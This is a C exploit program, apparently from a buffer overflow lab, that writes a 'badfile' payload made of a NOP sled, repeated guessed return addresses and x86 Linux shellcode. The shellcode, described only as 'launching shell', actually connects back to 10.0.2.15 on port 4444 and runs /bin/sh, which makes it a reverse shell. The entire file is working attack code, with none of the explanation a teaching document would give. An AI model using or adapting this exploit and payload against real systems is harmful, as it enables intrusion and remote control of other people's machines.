 1 /* exploit.c  */
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7
8 char shellcode[]=
9     "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
10 "\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x0a\x00\x02\x0f\x68"
11 "\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1"
12 "\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3"
13 "\x52\x53\x89\xe1\xb0\x0b\xcd\x80";
14 unsigned long get_sp(void)
15
16 {
17
18
19     __asm__("movl %esp,%eax");
20
21 }
22
23 void main(int argc, char **argv)
24 {
25     char buffer[517];
26     FILE *badfile;
27
28     memset(&buffer, 0x90,517);
29     int j = 0;
30     long *address_point;
31     char *point;
32     long returnady;
33     int number =  sizeof(buffer) - (sizeof(shellcode)+1);
34
35     returnady = get_sp() + 500;
36     point = buffer;
37     address_point = (long*)(point);
38
39     for (j=0; j < 20; j++)
40         *(address_point++) = returnady;
41
42     for (j=0; j<sizeof(shellcode); j++)
43         buffer[number+j] = shellcode[j];
44
45     buffer[sizeof(buffer)-1] = '\0';
46
47
48     /* Save the contents to the file "badfile" */
49     badfile = fopen("./badfile", "w");
50     fwrite(buffer, 517, 1, badfile);
51     fclose(badfile);
52 }
53
54